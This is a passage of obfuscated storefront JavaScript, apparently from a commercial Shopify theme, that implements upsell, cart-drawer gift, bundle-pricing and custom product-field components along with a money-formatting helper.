it','datesToSkip','initProvince','sectionId','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','delete','quantityBreakUpsells','product-info','setActiveMedia','setLiveRegionLoadingState','elementsToChange','?variant=','oneTimeBox','replaceWith','.upsell__price\x20.compare-price','name','currency','true','[value]','updatePricesFromQtyBreaks','dialog','renderProductInfo','skipCartButton','frequencyRadios','subscription','cachedResults','sliderOverlay','lastOffer','playTimer','days','shopify:section:load','cartQuantityUpdated','handle','scrollTop','dat','inne','overflow-hidden','down','startDrag','catch'];a0_0x3ad0=function(){return _0x1e6480;};return a0_0x3ad0();}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x263),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x1eff16=a0_0x49e6a8;super(),this['offerIndex']=this['dataset'][_0x1eff16(0x2ac)],this['upsells']=this[_0x1eff16(0x427)](_0x1eff16(0x468)),this[_0x1eff16(0xe0)]=this[_0x1eff16(0x28a)][_0x1eff16(0x278)](this),this['upsells']['forEach'](_0x1f5e84=>{const _0x829e23=_0x1eff16;_0x1f5e84[_0x829e23(0x344)][_0x829e23(0x16d)]===_0x829e23(0x38a)&&_0x1f5e84[_0x829e23(0x474)]('click',this[_0x829e23(0xe0)]);}),this[_0x1eff16(0x487)]();if(this['saveLocalStorage'])this[_0x1eff16(0x1e7)]();}[a0_0x49e6a8(0x1e7)](){const _0xd6a65f=a0_0x49e6a8;if(!this[_0xd6a65f(0x3ef)])return;this[_0xd6a65f(0x3ef)][_0xd6a65f(0xaf)](_0x2ffa9f=>{const _0x38628c=_0xd6a65f;if(_0x2ffa9f[_0x38628c(0x344)][_0x38628c(0x103)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x2ffa9f[_0x38628c(0x344)]['handle'],'giftVariantId':_0x2ffa9f[_0x38628c(0x344)][_0x38628c(0x371)],'unlockType':_0x38628c(0x432),'unlockRequirement':_0x2ffa9f['dataset'][_0x38628c(0x11c)],'unlockTarget':this['dataset'][_0x38628c(0x180)]});});}['disconnectedCallback'](){const _0xcd4532=a0_0x49e6a8;this[_0xcd4532(0x3ef)][_0xcd4532(0xaf)](_0x92bfbb=>{const _0x471e99=_0xcd4532;_0x92bfbb[_0x471e99(0x344)][_0x471e99(0x16d)]===_0x471e99(0x38a)&&_0x92bfbb['removeEventListener'](_0x471e99(0x3ad),this[_0x471e99(0xe0)]);});}[a0_0x49e6a8(0x3b3)](_0x48f4bc,_0x5f476b=![]){const _0x52c585=a0_0x49e6a8;this[_0x52c585(0x33e)]=[];if(!this[_0x52c585(0x3ef)])return;this[_0x52c585(0x3ef)][_0x52c585(0xaf)](_0x2219be=>{const _0xacafd7=_0x52c585,_0x4f3894=parseInt(_0x2219be[_0xacafd7(0x344)][_0xacafd7(0x11c)]||0x0),_0x23bf44=_0x48f4bc>=_0x4f3894,_0x1d6dce=_0x2219be['dataset'][_0xacafd7(0x27e)]===_0xacafd7(0x38a),_0xd13119=_0x23bf44&&_0x1d6dce;_0x2219be[_0xacafd7(0x344)]['unlocked']=_0xd13119[_0xacafd7(0x20d)](),_0x2219be[_0xacafd7(0x1c4)][_0xacafd7(0x16d)](_0xacafd7(0x3fb),_0xd13119);const _0xa6758a=document['querySelector'](_0xacafd7(0x46a)+_0x2219be['dataset']['handle']);if(_0xd13119&&_0x2219be[_0xacafd7(0x344)][_0xacafd7(0x371)]&&!_0xa6758a){const _0x20c834=_0x2219be[_0xacafd7(0x344)]['toggle']==='true',_0x4aed17=_0x2219be[_0xacafd7(0x344)]['selected']==='true';(!_0x20c834||_0x20c834&&_0x4aed17)&&this[_0xacafd7(0x33e)]['unshift'](_0x2219be[_0xacafd7(0x344)]['product']);}});if(this['mainProduct']&&_0x5f476b){if(this[_0x52c585(0x344)][_0x52c585(0x394)]===this[_0x52c585(0x344)][_0x52c585(0x2ac)])this['addRemoveProducts']();}}['addRemoveProducts'](){const _0x1758b8=a0_0x49e6a8;if(!this['mainProduct'])return;const _0x3b6d60=document[_0x1758b8(0x427)]('.cart-item--product-'+this[_0x1758b8(0x180)]),_0x497055=[],_0xceec7c=[];this[_0x1758b8(0x3ef)]['forEach'](_0x5568fa=>{const _0x4047e0=_0x1758b8,_0x25d84c=document[_0x4047e0(0x163)](_0x4047e0(0x46a)+_0x5568fa[_0x4047e0(0x344)][_0x4047e0(0x399)]),_0x49768e=_0x5568fa[_0x4047e0(0x344)][_0x4047e0(0x274)]===_0x4047e0(0x38a);if(_0x3b6d60[_0x4047e0(0x1a3)]){if(_0x49768e&&!_0x25d84c)_0x497055['push'](_0x5568fa);else!_0x49768e&&_0x25d84c&&_0xceec7c[_0x4047e0(0x104)](_0x5568fa);}else _0x25d84c&&_0xceec7c[_0x4047e0(0x104)](_0x5568fa);});if(_0xceec7c['length'])this[_0x1758b8(0x3af)](_0xceec7c[0x0]);else _0x497055[_0x1758b8(0x1a3)]&&this[_0x1758b8(0x283)](_0x497055[0x0]);}[a0_0x49e6a8(0x28a)](_0x16f837){const _0x26ca00=a0_0x49e6a8,_0x32177f=_0x16f837['currentTarget'],_0x5ce1db=_0x32177f[_0x26ca00(0x344)]['selected']==='true';_0x32177f[_0x26ca00(0x344)]['selected']=(!_0x5ce1db)['toString'](),this[_0x26ca00(0x24d)](_0x32177f['dataset'][_0x26ca00(0x399)],!_0x5ce1db),this['syncCart'](_0x32177f[_0x26ca00(0x344)][_0x26ca00(0x399)],!_0x5ce1db,_0x32177f);}['syncUpsellAcrossOffers'](_0x1cb986,_0x1b5397){const _0x5130c1=a0_0x49e6a8,_0x416e01=document[_0x5130c1(0x427)](_0x5130c1(0x31b));_0x416e01[_0x5130c1(0xaf)](_0x4ee445=>{const _0x3703d8=_0x5130c1;_0x4ee445[_0x3703d8(0x427)](_0x3703d8(0x410)+_0x1cb986+'\x22]')[_0x3703d8(0xaf)](_0x2d1f28=>{const _0x340129=_0x3703d8;_0x2d1f28['dataset'][_0x340129(0x27e)]=_0x1b5397[_0x340129(0x20d)]();});});}[a0_0x49e6a8(0x2b7)](_0x597a1e,_0x3bd03e,_0x231756){const _0xf2588c=a0_0x49e6a8,_0x4b4e5f=document['querySelector'](_0xf2588c(0x46a)+_0x597a1e);if(!this['cartItems'])return;if(_0x3bd03e&&!_0x4b4e5f)this['addToCart'](_0x231756);else!_0x3bd03e&&_0x4b4e5f&&this[_0xf2588c(0x3af)](_0x231756);}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x31b),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x4dcbbc=a0_0x49e6a8;super(),this[_0x4dcbbc(0x2d5)]=this['querySelector'](_0x4dcbbc(0xed)),this['toggleBtn']=this['querySelector'](_0x4dcbbc(0x1b6)),this[_0x4dcbbc(0x152)]=this['querySelector'](_0x4dcbbc(0x11f)),this['variantSelectElements']=this[_0x4dcbbc(0x427)](_0x4dcbbc(0x337)),this[_0x4dcbbc(0x3fa)]=this[_0x4dcbbc(0x163)](_0x4dcbbc(0x22f)),this[_0x4dcbbc(0x158)]=this['querySelector'](_0x4dcbbc(0x21d));if(this[_0x4dcbbc(0x158)])this[_0x4dcbbc(0x43c)]=this[_0x4dcbbc(0x158)][_0x4dcbbc(0x163)](_0x4dcbbc(0x308));this['skipNonExistent']=this[_0x4dcbbc(0x344)]['skipNonExistent']===_0x4dcbbc(0x38a),this[_0x4dcbbc(0x45d)]=this[_0x4dcbbc(0x344)]['skipUnavailable']===_0x4dcbbc(0x38a),this[_0x4dcbbc(0x351)]=this[_0x4dcbbc(0x344)][_0x4dcbbc(0x351)]===_0x4dcbbc(0x38a);if(this[_0x4dcbbc(0x351)]){this[_0x4dcbbc(0x1d8)]=parseInt(this['dataset'][_0x4dcbbc(0x1d8)]),this[_0x4dcbbc(0x149)]=parseInt(this['dataset'][_0x4dcbbc(0x149)]),this['priceSpan']=this[_0x4dcbbc(0x163)](_0x4dcbbc(0x2f8)),this['comparePriceSpan']=this['querySelector'](_0x4dcbbc(0x387)),this[_0x4dcbbc(0x162)]=parseFloat(this[_0x4dcbbc(0x344)][_0x4dcbbc(0x162)]),this['fixedDiscount']=parseFloat(this[_0x4dcbbc(0x344)][_0x4dcbbc(0x22d)]),this[_0x4dcbbc(0x3cd)]=this[_0x4dcbbc(0x344)][_0x4dcbbc(0x3cd)],this[_0x4dcbbc(0x2d4)]=this['dataset'][_0x4dcbbc(0x161)]==='true';if(this[_0x4dcbbc(0x2d4)])this['mainOfferContainer']=document[_0x4dcbbc(0x163)]('#MainBundleOffer-'+this['dataset']['section']);}if(this[_0x4dcbbc(0x21a)])this[_0x4dcbbc(0x21a)][_0x4dcbbc(0x474)](_0x4dcbbc(0x3ad),this[_0x4dcbbc(0x28a)][_0x4dcbbc(0x278)](this));if(this[_0x4dcbbc(0x152)])this[_0x4dcbbc(0x152)][_0x4dcbbc(0x474)](_0x4dcbbc(0x2fb),this['handleSelectChange'][_0x4dcbbc(0x278)](this));}[a0_0x49e6a8(0x28a)](_0x2b6287){const _0x30f436=a0_0x49e6a8;if(_0x2b6287[_0x30f436(0x416)][_0x30f436(0x2c9)][_0x30f436(0x288)]()===_0x30f436(0x16c)||_0x2b6287['target']['nodeName'][_0x30f436(0x288)]()===_0x30f436(0x31e))return;this['dataset'][_0x30f436(0x27e)]===_0x30f436(0x38a)?this[_0x30f436(0x344)][_0x30f436(0x27e)]=_0x30f436(0x3b5):this[_0x30f436(0x344)][_0x30f436(0x27e)]=_0x30f436(0x38a);}[a0_0x49e6a8(0x13f)](_0x331e2a){const _0x3f538b=a0_0x49e6a8,_0x305d31=_0x331e2a['currentTarget'],_0x3c7066=Array[_0x3f538b(0x22e)](_0x305d31[_0x3f538b(0x427)]('select'),_0x116868=>_0x116868[_0x3f538b(0x2d9)]),_0x4301a7=this[_0x3f538b(0x407)]()[_0x3f538b(0x2bc)](_0x5ec3aa=>{const _0x28bd89=_0x3f538b;return!_0x5ec3aa[_0x28bd89(0x109)][_0x28bd89(0x1d2)]((_0x10ed04,_0x3c99b2)=>{return _0x3c7066[_0x3c99b2]===_0x10ed04;})[_0x28bd89(0xfd)](![]);}),_0x270bd5=this[_0x3f538b(0x407)]()[_0x3f538b(0x16f)](_0x33b04e=>_0x305d31['querySelector'](':checked')[_0x3f538b(0x2d9)]===_0x33b04e['option1']),_0x128cd3=[..._0x305d31['querySelectorAll'](_0x3f538b(0x16c))];updateVariantStatuses(_0x270bd5,_0x128cd3,this[_0x3f538b(0x45d)]);if(!_0x4301a7){if(this['skipNonExistent'])findAvailableVariant(_0x305d31,_0x3c7066,![],!![],this[_0x3f538b(0x45d)]);return;}if(this['skipUnavailable']&&!_0x4301a7[_0x3f538b(0x14e)]){if(findAvailableVariant(_0x305d31,_0x3c7066,![],!![],!![]))return;}this[_0x3f538b(0x351)]&&(this[_0x3f538b(0x1d8)]=_0x4301a7[_0x3f538b(0x1d8)]*this[_0x3f538b(0x162)]-this[_0x3f538b(0x22d)],this[_0x3f538b(0x149)]=_0x4301a7[_0x3f538b(0x1d8)],_0x4301a7[_0x3f538b(0x297)]&&_0x4301a7['compare_at_price']>_0x4301a7[_0x3f538b(0x1d8)]&&(this[_0x3f538b(0x149)]=_0x4301a7[_0x3f538b(0x297)]),displayPrices(this[_0x3f538b(0x1d8)],this[_0x3f538b(0x149)],this['priceSpan'],this['comparePriceSpan'],this['moneyFormat']));if(this[_0x3f538b(0x2d5)]&&_0x4301a7[_0x3f538b(0x150)])this[_0x3f538b(0x2d5)][_0x3f538b(0x166)]=_0x4301a7['featured_image']['src'];this[_0x3f538b(0x295)](_0x4301a7['id']);if(this[_0x3f538b(0x2d4)]&&this[_0x3f538b(0x306)]['updateTotalPrices'])this['mainOfferContainer']['updateTotalPrices']();}['updateId'](_0x2c4b3d){const _0x47983b=a0_0x49e6a8;this[_0x47983b(0x344)]['id']=_0x2c4b3d;if(this[_0x47983b(0x43c)])this[_0x47983b(0x43c)][_0x47983b(0x2d9)]=_0x2c4b3d;}[a0_0x49e6a8(0x407)](){const _0x1962e6=a0_0x49e6a8;return this[_0x1962e6(0x326)]=this[_0x1962e6(0x326)]||JSON[_0x1962e6(0xf7)](this[_0x1962e6(0x3fa)][_0x1962e6(0x203)]),this[_0x1962e6(0x326)];}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x45e),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x12636e=a0_0x49e6a8;super(),this['cartDrawer']=document['querySelector'](_0x12636e(0x303)),this[_0x12636e(0x438)]=this['cartDrawer'][_0x12636e(0x163)](_0x12636e(0x13d)),this[_0x12636e(0x2ae)]=this[_0x12636e(0x163)](_0x12636e(0x212));}['handleToggle'](_0xb9f33f){const _0x4d721d=a0_0x49e6a8;if(_0xb9f33f[_0x4d721d(0x416)]['nodeName']['toLowerCase']()===_0x4d721d(0x16c)||_0xb9f33f[_0x4d721d(0x416)][_0x4d721d(0x2c9)][_0x4d721d(0x288)]()===_0x4d721d(0x31e))return;this[_0x4d721d(0x344)][_0x4d721d(0x27e)]===_0x4d721d(0x38a)?(this['dataset']['selected']=_0x4d721d(0x3b5),this[_0x4d721d(0x3af)]()):(this[_0x4d721d(0x344)][_0x4d721d(0x27e)]=_0x4d721d(0x38a),this['addToCart']());}[a0_0x49e6a8(0x354)](){const _0x2cd0e3=a0_0x49e6a8;this[_0x2cd0e3(0x344)]['selected']===_0x2cd0e3(0x38a)&&!this[_0x2cd0e3(0x27d)][_0x2cd0e3(0x1c4)]['contains'](_0x2cd0e3(0x1f8))?this['addToCart']():this[_0x2cd0e3(0x3af)]();}['addToCart'](){const _0x2d578b=a0_0x49e6a8,_0x4a7316=this[_0x2d578b(0x27d)][_0x2d578b(0x163)](_0x2d578b(0x46a)+this['dataset'][_0x2d578b(0x399)]);if(_0x4a7316)return;if(this['toggleBtn'])this[_0x2d578b(0x21a)][_0x2d578b(0x2cc)]('disabled','');this[_0x2d578b(0x425)][_0x2d578b(0xaf)](_0x291b94=>{const _0x1da6eb=_0x2d578b;_0x291b94[_0x1da6eb(0x2cc)](_0x1da6eb(0x430),'');}),this['productForm']['handleSubmit']();}[a0_0x49e6a8(0x3af)](){const _0x1717c9=a0_0x49e6a8,_0xc5c8d9=this[_0x1717c9(0x27d)][_0x1717c9(0x163)]('.cart-item--product-'+this[_0x1717c9(0x344)][_0x1717c9(0x399)]);if(!_0xc5c8d9||!this[_0x1717c9(0x438)])return;if(this['toggleBtn'])this[_0x1717c9(0x21a)][_0x1717c9(0x2cc)]('disabled','');this[_0x1717c9(0x425)][_0x1717c9(0xaf)](_0x2335d9=>{const _0x59edfa=_0x1717c9;_0x2335d9[_0x59edfa(0x2cc)](_0x59edfa(0x430),'');}),this[_0x1717c9(0x438)][_0x1717c9(0x1aa)](_0xc5c8d9['dataset'][_0x1717c9(0x1ab)],0x0);}['updateId'](_0x35a7fd){const _0xfa0551=a0_0x49e6a8;this['dataset']['id']=_0x35a7fd,this[_0xfa0551(0x43c)][_0xfa0551(0x2d9)]=_0x35a7fd;if(this[_0xfa0551(0x2ae)])return;if(this['dataset'][_0xfa0551(0x27e)]==='true'){this[_0xfa0551(0x1f4)]&&clearTimeout(this[_0xfa0551(0x1f4)]);this[_0xfa0551(0x3af)]();const _0x41926d=_0x5899e6=>{const _0x255bd3=_0xfa0551;_0x5899e6['detail'][_0x255bd3(0x399)]==='handle'&&(this[_0x255bd3(0x283)](),document[_0x255bd3(0x259)](_0x255bd3(0x398),_0x41926d));};document[_0xfa0551(0x474)]('cartQuantityUpdated',_0x41926d);}}[a0_0x49e6a8(0x2f0)](){const _0x18e888=a0_0x49e6a8,_0x2ac1bb=this[_0x18e888(0x27d)][_0x18e888(0x163)]('.cart-item--product-'+this[_0x18e888(0x344)][_0x18e888(0x399)]);let _0x6529d9=![];if(_0x2ac1bb&&this[_0x18e888(0x344)][_0x18e888(0x27e)]===_0x18e888(0x3b5))_0x6529d9=!![];else!_0x2ac1bb&&this[_0x18e888(0x344)]['selected']===_0x18e888(0x38a)&&(_0x6529d9=!![]);return _0x6529d9;}}customElements[a0_0x49e6a8(0x444)]('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x42b9ee,_0x14b379,_0x46f471,_0x3b89fe,_0x3ca0de){const _0x36051e=a0_0x49e6a8;if(!_0x3ca0de)return;if(_0x42b9ee&&_0x46f471){var _0x5ab2b3=formatMoney(_0x42b9ee,_0x3ca0de);_0x46f471[_0x36051e(0xf6)]=_0x5ab2b3;}if(_0x14b379&&_0x3b89fe){var _0x1acdb8=formatMoney(_0x14b379,_0x3ca0de);_0x3b89fe['innerHTML']=_0x1acdb8,_0x14b379>_0x42b9ee?_0x3b89fe[_0x36051e(0x1c4)][_0x36051e(0x2a3)](_0x36051e(0x241)):_0x3b89fe['classList']['add']('hidden');}}function initTrapFocus(){const _0x47eb60=a0_0x49e6a8;isIe=![];if(document[_0x47eb60(0x163)](_0x47eb60(0x194))&&document[_0x47eb60(0x163)](_0x47eb60(0x194))[_0x47eb60(0x344)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x496ee0,_0x778b3d,_0x2342ce=![]){const _0x1b431a=a0_0x49e6a8;typeof _0x496ee0=='string'&&(_0x496ee0=_0x496ee0[_0x1b431a(0x3f9)]('.',''));var _0x3f3798='',_0x3286cc=/\{\{\s*(\w+)\s*\}\}/,_0x2b5eab=_0x778b3d;function _0x2c9f1d(_0xe7b61b,_0x330762){return typeof _0xe7b61b=='undefined'?_0x330762:_0xe7b61b;}function _0x111683(_0xb5289e,_0x3babc4,_0x6e46db,_0x54963a){const _0x17795b=_0x1b431a;_0x3babc4=_0x2c9f1d(_0x3babc4,0x2),_0x6e46db=_0x2c9f1d(_0x6e46db,','),_0x54963a=_0x2c9f1d(_0x54963a,'.');if(isNaN(_0xb5289e)||_0xb5289e==null)return 0x0;_0xb5289e=(_0xb5289e/0x64)['toFixed'](_0x3babc4);var _0x52c18f=_0xb5289e[_0x17795b(0x1f0)]('.'),_0x4f0d2c=_0x52c18f[0x0][_0x17795b(0x3f9)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x6e46db),_0x4d181a=_0x52c18f[0x1]?_0x54963a+_0x52c18f[0x1]:'';return _0x2342ce&&_0x4d181a===_0x54963a+'00'&&(_0x4d181a=''),_0x4f0d2c+_0x4d181a;}switch(_0x2b5eab[_0x1b431a(0x377)](_0x3286cc)[0x1]){case _0x1b431a(0x220):_0x3f3798=_0x111683(_0x496ee0,0x2);break;case _0x1b431a(0x2d8):_0x3f3798=_0x111683(_0x496ee0,0x0);break;case _0x1b431a(0x2ce):_0x3f3798=_0x111683(_0x496ee0,0x2,'.',',');break;case _0x1b431a(0x133):_0x3f3798=_0x111683(_0x496ee0,0x0,'.',',');break;}return _0x2b5eab[_0x1b431a(0x3f9)](_0x3286cc,_0x3f3798);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x1c59b5=a0_0x49e6a8;super(),this[_0x1c59b5(0x1c2)]=this['dataset'][_0x1c59b5(0x1c2)]===_0x1c59b5(0x38a);if(this['saveLocalStorage'])this[_0x1c59b5(0x1e7)]();}[a0_0x49e6a8(0x1e7)](){const _0x4a29c6=a0_0x49e6a8;if(!this['dataset'][_0x4a29c6(0x399)]||!this[_0x4a29c6(0x344)]['id']||!this[_0x4a29c6(0x344)]['mainProduct']||!this[_0x4a29c6(0x344)][_0x4a29c6(0x235)]||!this[_0x4a29c6(0x344)][_0x4a29c6(0x103)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4a29c6(0x344)]['handle'],'giftVariantId':this['dataset']['id'],'unlockType':this['dataset'][_0x4a29c6(0x103)],'unlockRequirement':Number(this[_0x4a29c6(0x344)][_0x4a29c6(0x235)]),'unlockTarget':this['dataset'][_0x4a29c6(0x180)]});}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x46b),CartDrawerGift);function initToggleUpsells(){const _0x5b328a=a0_0x49e6a8,_0x414bdb=document[_0x5b328a(0x163)](_0x5b328a(0x303));_0x414bdb&&_0x414bdb[_0x5b328a(0x427)](_0x5b328a(0x123))[_0x5b328a(0xaf)](_0x5ee0dc=>{const _0xc40c99=_0x5b328a;if(_0x5ee0dc[_0xc40c99(0x354)])_0x5ee0dc['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x570374=a0_0x49e6a8;super(),this['offerItems']=this['querySelectorAll'](_0x570374(0x3ea)),this[_0x570374(0x351)]=this['dataset'][_0x570374(0x351)]===_0x570374(0x38a),this[_0x570374(0x351)]&&(this['priceSpan']=this[_0x570374(0x163)](_0x570374(0x314)),this[_0x570374(0x3e1)]=this[_0x570374(0x163)](_0x570374(0xb8)),this[_0x570374(0x162)]=parseFloat(this[_0x570374(0x344)]['percentageLeft']),this[_0x570374(0x22d)]=parseFloat(this[_0x570374(0x344)]['fixedDiscount']),this['moneyFormat']=this[_0x570374(0x344)][_0x570374(0x3cd)]);}[a0_0x49e6a8(0x302)](){const _0x58cc12=a0_0x49e6a8;if(!this[_0x58cc12(0x351)])return;var _0x29667a=0x0,_0x39bab4=0x0;for(let _0x3075a3=0x0;_0x3075a3<this[_0x58cc12(0x2e7)][_0x58cc12(0x1a3)];_0x3075a3++){_0x29667a+=parseInt(this[_0x58cc12(0x2e7)][_0x3075a3][_0x58cc12(0x1d8)]),_0x39bab4+=parseInt(this[_0x58cc12(0x2e7)][_0x3075a3]['comparePrice']);}_0x29667a=_0x29667a*this[_0x58cc12(0x162)]-this['fixedDiscount'],displayPrices(_0x29667a,_0x39bab4,this[_0x58cc12(0x3dc)],this['comparePriceSpan'],this[_0x58cc12(0x3cd)]);}}customElements['define'](a0_0x49e6a8(0x418),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x49e6a8(0x3be)](){const _0x56531a=a0_0x49e6a8;this[_0x56531a(0x18a)]=this[_0x56531a(0x344)]['name'],this['input']=this[_0x56531a(0x163)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x56531a(0x44b)]=this[_0x56531a(0x427)](_0x56531a(0x43b)),this[_0x56531a(0x16c)]=this[_0x56531a(0x163)]('.select__select'),this[_0x56531a(0x158)]=document[_0x56531a(0x453)](_0x56531a(0x29a)+this[_0x56531a(0x344)][_0x56531a(0x30f)]),this['prevValue']=this[_0x56531a(0x344)][_0x56531a(0x223)],this[_0x56531a(0x2c1)]=this['dataset'][_0x56531a(0x350)]===_0x56531a(0x38a),this[_0x56531a(0x225)]=!![],this[_0x56531a(0x375)]=this[_0x56531a(0x344)][_0x56531a(0x375)]===_0x56531a(0x38a);if(this[_0x56531a(0x344)]['type']===_0x56531a(0x16c)||this[_0x56531a(0x344)][_0x56531a(0x103)]===_0x56531a(0x2dd))this[_0x56531a(0x225)]=![];this[_0x56531a(0x2b1)]();this[_0x56531a(0x2c1)]&&this['isText']&&(this['isValid']=!![],this[_0x56531a(0x141)]=this[_0x56531a(0x375)]?document[_0x56531a(0x427)]('.featured-product-atc-'+this['dataset'][_0x56531a(0x30f)]):document[_0x56531a(0x427)](_0x56531a(0x417)),this[_0x56531a(0x281)]=this['productForm']['querySelector'](_0x56531a(0x2c7)+this[_0x56531a(0x344)]['section']),this[_0x56531a(0x210)]=this[_0x56531a(0x281)]['querySelector']('.main-atc__label'),this[_0x56531a(0xb7)]=this[_0x56531a(0x281)][_0x56531a(0x163)](_0x56531a(0x222)),this['atcErrorMsg']=this[_0x56531a(0x344)][_0x56531a(0x1d0)],this['mainAtcButton'][_0x56531a(0x344)][_0x56531a(0x1fd)]=parseInt(this[_0x56531a(0x281)]['dataset'][_0x56531a(0x1fd)])+0x1,this[_0x56531a(0xb7)]['innerHTML']=this['atcErrorMsg'],this['applyStickyAtcError']=this[_0x56531a(0x344)][_0x56531a(0x46c)]===_0x56531a(0x38a),this[_0x56531a(0x27f)]=document['querySelector']('#sticky-atc-'+this[_0x56531a(0x344)][_0x56531a(0x30f)]),this[_0x56531a(0x46c)]&&this['stickyAtcButton']&&(this[_0x56531a(0x260)]=this[_0x56531a(0x27f)][_0x56531a(0x163)](_0x56531a(0x3a4)),this[_0x56531a(0x20b)]=this[_0x56531a(0x27f)]['querySelector'](_0x56531a(0x3cc)),this[_0x56531a(0x20b)]['innerHTML']=this['atcErrorMsg']),this[_0x56531a(0x2c6)](this['prevValue'],null));if(this[_0x56531a(0x439)])this[_0x56531a(0x439)]['addEventListener'](_0x56531a(0x439),this[_0x56531a(0x482)]['bind'](this));this[_0x56531a(0x44b)][_0x56531a(0xaf)](_0x4b28d3=>{const _0x5ae6a5=_0x56531a;_0x4b28d3[_0x5ae6a5(0x474)](_0x5ae6a5(0x439),this[_0x5ae6a5(0x482)][_0x5ae6a5(0x278)](this));});if(this[_0x56531a(0x16c)])this[_0x56531a(0x16c)]['addEventListener']('change',this['handleChange'][_0x56531a(0x278)](this));}['handleChange'](_0x41cc11){const _0x393509=a0_0x49e6a8,_0x56f693=_0x41cc11[_0x393509(0x416)][_0x393509(0x2d9)][_0x393509(0x214)]();if(_0x41cc11['target'][_0x393509(0x3d8)]())this[_0x393509(0x1f2)]=_0x56f693;else{_0x41cc11[_0x393509(0x416)][_0x393509(0x2d9)]=this[_0x393509(0x1f2)];return;}this[_0x393509(0x344)][_0x393509(0x2d9)]=_0x56f693,this[_0x393509(0x14d)][_0x393509(0x2d9)]=_0x56f693;if(this[_0x393509(0x2c1)]&&this[_0x393509(0x225)])this[_0x393509(0x2c6)](_0x56f693,_0x41cc11[_0x393509(0x416)]);}['validateValue'](_0x74c8d5,_0x174b81){const _0x53f2be=a0_0x49e6a8,_0x54f601=_0x74c8d5['length']>0x0?!![]:![];if(_0x54f601===this['isValid'])return;this[_0x53f2be(0x2ed)]=_0x54f601;_0x174b81&&(this[_0x53f2be(0x2ed)]?(_0x174b81[_0x53f2be(0x1c4)][_0x53f2be(0x2a3)](_0x53f2be(0xb6)),this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)]=parseInt(this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)])+0x1):(_0x174b81[_0x53f2be(0x1c4)][_0x53f2be(0x151)]('input--error'),this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)]=parseInt(this[_0x53f2be(0x281)][_0x53f2be(0x344)]['validFields'])-0x1));const _0x4dd379=this[_0x53f2be(0x281)][_0x53f2be(0x344)][_0x53f2be(0xde)]===this[_0x53f2be(0x281)][_0x53f2be(0x344)]['requiredFields'],_0x492e25=this['mainAtcButton']['dataset']['unavailable']===_0x53f2be(0x38a);this['atcButtons'][_0x53f2be(0xaf)](_0x11a4ae=>{const _0x4f7043=_0x53f2be;_0x4dd379&&!_0x492e25?_0x11a4ae['removeAttribute']('disabled'):_0x11a4ae[_0x4f7043(0x2cc)](_0x4f7043(0x430),'');});if(this[_0x53f2be(0x1d0)][_0x53f2be(0x1a3)]===0x0)return;_0x4dd379?(this[_0x53f2be(0x210)][_0x53f2be(0x1c5)]['display']='',this['mainAtcBtnError'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]=_0x53f2be(0x3aa),this['applyStickyAtcError']&&this[_0x53f2be(0x27f)]&&(this['stickyAtcBtnLabel'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]='',this['stickyAtcBtnError'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]=_0x53f2be(0x3aa))):(this['mainAtcBtnLabel'][_0x53f2be(0x1c5)]['display']=_0x53f2be(0x3aa),this['mainAtcBtnError'][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]='',this[_0x53f2be(0x46c)]&&this[_0x53f2be(0x27f)]&&(this[_0x53f2be(0x260)][_0x53f2be(0x1c5)]['display']=_0x53f2be(0x3aa),this[_0x53f2be(0x20b)][_0x53f2be(0x1c5)][_0x53f2be(0xdf)]=''));}[a0_0x49e6a8(0x2b1)](){const _0x536745=a0_0x49e6a8;this[_0x536745(0x14d)]=document[_0x536745(0x41c)](_0x536745(0x439)),this[_0x536745(0x14d)][_0x536745(0x2cc)]('type','hidden'),this['productFormInput'][_0x536745(0x2cc)](_0x536745(0x388),_0x536745(0xe2)+this[_0x536745(0x18a)]+']'),this[_0x536745(0x14d)][_0x536745(0x2d9)]=this[_0x536745(0x344)]['defaultValue'],this['productFormInput']['classList'][_0x536745(0x151)]('shrine-property-input'),this[_0x536745(0x158)][_0x536745(0x153)](this[_0x536745(0x14d)]);}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x2cb),CustomProductField);function playMedia(){const _0x19aa51=a0_0x49e6a8;if(!serial)serial=document[_0x19aa51(0xc3)][_0x19aa51(0x344)][_0x19aa51(0x1b5)]||'';}class VariantSelects extends HTMLElement{constructor(){const 